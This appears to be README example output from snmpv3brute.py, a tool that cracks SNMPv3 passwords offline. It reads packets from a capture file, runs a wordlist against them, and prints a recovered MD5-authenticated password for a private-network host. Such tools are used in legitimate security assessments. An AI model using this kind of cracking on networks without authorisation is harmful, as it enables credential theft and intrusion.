 ➜ snmpv3brute git:(master) ✗ ./snmpv3brute.py -w wordlist.txt -p net.pcapng
snmpv3brute
by Scott Thomas
for Applied Risk
Looking for SNMPv3 packets in net.pcapng...
Tasks to be processed:
ID IP address Username
---- --------------- -------------
01 172.16.36.136 snmp_4_qwb1
Results:
ID IP address Username Alg Password
---- --------------- ------------- ----- ----------
01 172.16.36.136 snmp_4_qwb1 MD5 4bcj15ext77iyxno (4.17s)